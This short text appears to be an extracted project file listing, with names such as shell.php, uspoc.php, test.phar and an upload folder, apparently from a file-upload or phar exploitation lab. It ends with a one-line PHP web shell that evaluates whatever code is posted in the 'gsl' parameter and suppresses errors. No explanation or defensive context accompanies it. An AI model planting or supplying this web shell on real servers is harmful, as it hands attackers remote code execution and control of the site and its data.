 Project
test_01.php
basic.php
uspoc.php
shell2.php
ustest-2.php
test.gif
test.phar
test_01.php
usdemo.php
uspoc.php
ustest-1.php
ustest-2.php
ustest-3.php
ustest-4.php
ustest-5.php
upload
test
4.0.php
4.0_m.php
cloud.jpg
cspreport.txt
shell.php
shell2.php
1
<?php @eval($_POST["gsl"]); ?>